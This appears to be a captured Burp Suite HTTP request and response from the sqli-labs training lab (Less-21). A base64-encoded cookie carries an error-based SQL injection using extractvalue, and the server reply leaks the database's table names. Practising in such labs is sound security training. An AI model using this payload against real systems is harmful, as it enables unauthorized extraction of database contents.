 请求
美化 Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://8.137.60.154:8082/Less-21/
8 Connection: keep-alive
9 Cookie: uname=YWRtaW4nYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDNhLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwweDNhKSkgYW5kIDE9JyM=;
X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017; BT_COLL=35aa874b-88b1-4db5-aa29-33d280fa20b3.8goDue1JuajbXwDsyewb280zArg
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
YOUR IP ADDRESS IS : 61.139.116.102
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDNhLChzZWxlY3QgZ3JvdXBfY29uY2F0
and expires: Tue 08 Oct 2024 - 02:03:25
Issue with your mysql: XPATH syntax error: ':emails,referers,uagents,users:'
完成